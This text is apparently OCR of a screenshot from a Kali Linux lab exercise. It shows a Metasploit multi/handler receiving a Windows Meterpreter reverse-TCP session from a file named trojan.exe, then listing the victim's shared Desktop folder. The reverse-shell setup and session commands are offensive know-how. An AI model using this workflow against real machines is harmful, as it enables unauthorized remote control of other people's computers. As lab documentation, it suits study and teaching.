 kali-linux-2023.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
16:13
Usage: 1%
Trash
File System
Home
trojan.exe
kali@kali: ~
File Actions Edit View Help
msf6 payload(windows/meterpreter/reverse_tcp) > jobs
Jobs
Id Name Payload Payload opts
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://192.168.0.120:5555
msf6 payload(windows/meterpreter/reverse_tcp) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: C:\Users\rohan\OneDrive\Desktop\Kali_shared
Mode Size Type Last modified Name
100666/rw-rw-rw- 1172812 fil 2023-04-04 10:34:17 -0400 Screenshot (1).png
100666/rw-rw-rw- 473823 fil 2023-04-04 10:43:41 -0400 Screenshot (2).png
100666/rw-rw-rw- 393203 fil 2023-04-04 10:46:08 -0400 Screenshot (3).png
100666/rw-rw-rw- 23 fil 2023-04-04 10:45:48 -0400 pwned.txt
100666/rw-rw-rw- 15650560 fil 2023-04-04 10:56:40 -0400 report-ss.zip
100666/rw-rw-rw- 25708 fil 2023-04-04 10:55:24 -0400 shell-report.txt
100777/rwxrwxrwx 73802 fil 2023-04-05 15:56:36 -0400 trojan.exe
meterpreter >
ENG
01:43
06-04-2023
4